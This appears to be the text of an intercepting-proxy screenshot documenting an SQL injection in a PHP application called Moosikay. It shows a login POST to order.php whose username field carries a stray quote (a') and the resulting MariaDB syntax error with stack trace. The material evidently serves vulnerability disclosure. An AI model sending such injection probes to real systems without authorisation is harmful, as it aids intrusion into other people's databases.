 Request
Pretty Raw Hex \n
1 POST /Moosikay/order.php HTTP/1.1
2 Host: localhost
3 Content-Length: 29
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/Moosikay/order.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=8k72voo5t0276k7qbfjgmn7sjm
21 Connection: close
22
23 username=a'&password=b&login=
Response
Pretty Raw Hex Render \n
217 </div>
218 <br>
219 <br />
220 <b>
Fatal error
</b>
: Uncaught
mysqli_sql_exception: You
have an error in your SQL
syntax; check the manual that
corresponds to your MariaDB
server version for the right
syntax to use near 'b'' at
line 1 in
C:\xampp\htdocs\Moosikay\orde
r.php:66
221 Stack trace:
222 #0
C:\xampp\htdocs\Moosikay\orde
r.php(66):
mysqli_query(Object(mysqli),
'select * from t...')
223 #1 {main}
224 thrown in <b>
C:\xampp\htdocs\Moosikay\or
der.php
</b>
on line <b>
66
</b>
<br />
225